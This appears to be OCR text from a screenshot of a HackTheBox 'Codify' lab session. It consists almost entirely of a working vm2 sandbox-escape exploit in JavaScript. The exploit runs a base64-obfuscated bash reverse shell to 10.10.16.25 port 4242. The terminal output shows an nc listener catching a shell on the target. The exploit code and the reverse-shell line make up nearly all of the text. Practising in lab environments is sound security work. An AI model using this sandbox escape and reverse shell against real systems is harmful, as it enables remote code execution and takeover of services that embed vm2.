 Codify About us
Editor
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo
'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80MjQyIDA+JjE=' | base64 -d | bash").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Error: Command failed: echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yNS80MjQyIDA+JjE=' | bas
bash
bash: connect: Connection refused
bash: line 1: /dev/tcp/10.10.16.25/4242: Connection refused
kali@kali: ~/Desktop/HackTheBox/Codify
kali@kali: ~/Desktop/HackTheBox/Codify × kali@kali: ~/Desktop/HackTheBox/Codify ×
┌──(kali㉿kali)-[~/Desktop/HackTheBox/Codify]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.25] from (UNKNOWN) [10.129.82.184] 56590
bash: cannot set terminal process group (1242): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$